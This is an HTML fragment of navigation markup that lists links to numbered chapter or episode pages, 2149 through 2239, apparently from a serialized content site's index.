			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/79/" target="_self">2149</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/80/" target="_self">2150</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/81/" target="_self">2151</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/82/" target="_self">2152</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/83/" target="_self">2153</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/84/" target="_self">2154</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/85/" target="_self">2155</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/86/" target="_self">2156</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/87/" target="_self">2157</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/88/" target="_self">2158</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/89/" target="_self">2159</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/90/" target="_self">2160</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/91/" target="_self">2161</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/92/" target="_self">2162</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/93/" target="_self">2163</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/94/" target="_self">2164</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/95/" target="_self">2165</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/96/" target="_self">2166</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/97/" target="_self">2167</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/98/" target="_self">2168</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/99/" target="_self">2169</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/100/" target="_self">2170</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/101/" target="_self">2171</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/102/" target="_self">2172</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/103/" target="_self">2173</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/104/" target="_self">2174</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/105/" target="_self">2175</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/106/" target="_self">2176</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/107/" target="_self">2177</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/108/" target="_self">2178</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/109/" target="_self">2179</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/110/" target="_self">2180</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/111/" target="_self">2181</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/112/" target="_self">2182</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/113/" target="_self">2183</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/114/" target="_self">2184</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/115/" target="_self">2185</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/116/" target="_self">2186</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/117/" target="_self">2187</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/118/" target="_self">2188</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/119/" target="_self">2189</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/120/" target="_self">2190</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/121/" target="_self">2191</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/122/" target="_self">2192</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/123/" target="_self">2193</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/124/" target="_self">2194</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/125/" target="_self">2195</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/126/" target="_self">2196</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/127/" target="_self">2197</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/128/" target="_self">2198</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/129/" target="_self">2199</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/130/" target="_self">2200</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/131/" target="_self">2201</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/132/" target="_self">2202</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/133/" target="_self">2203</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/134/" target="_self">2204</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/135/" target="_self">2205</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/136/" target="_self">2206</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/137/" target="_self">2207</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/138/" target="_self">2208</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/139/" target="_self">2209</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/140/" target="_self">2210</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/141/" target="_self">2212</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/142/" target="_self">2213</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/143/" target="_self">2214</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/144/" target="_self">2215</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/145/" target="_self">2216</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/146/" target="_self">2217</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/147/" target="_self">2218</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/148/" target="_self">2219</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/149/" target="_self">2220</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/150/" target="_self">2221</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/151/" target="_self">2222</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/152/" target="_self">2223</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/153/" target="_self">2224</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/154/" target="_self">2225</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/155/" target="_self">2226</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/156/" target="_self">2227</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/157/" target="_self">2228</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/158/" target="_self">2229</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/159/" target="_self">2230</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/160/" target="_self">2231</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/161/" target="_self">2232</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/162/" target="_self">2233</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/163/" target="_self">2234</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/164/" target="_self">2235</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/165/" target="_self">2236</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/166/" target="_self">2237</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/167/" target="_self">2238</a>
		</li>
				<li class="mo-paxs-5px mo-cols-info mo-cols-xs6 mo-cols-sm4 mo-cols-md3 mo-cols-lg2">
			<a class="mo-part-btns mo-fsxs-14px mo-bord-muted mo-bord-round mo-cols-show mo-wrap-arow mo-lhxs-40px mo-back-click mo-back-write" href="/yun/143668/2/168/" target="_self">2239</a>
		</li>
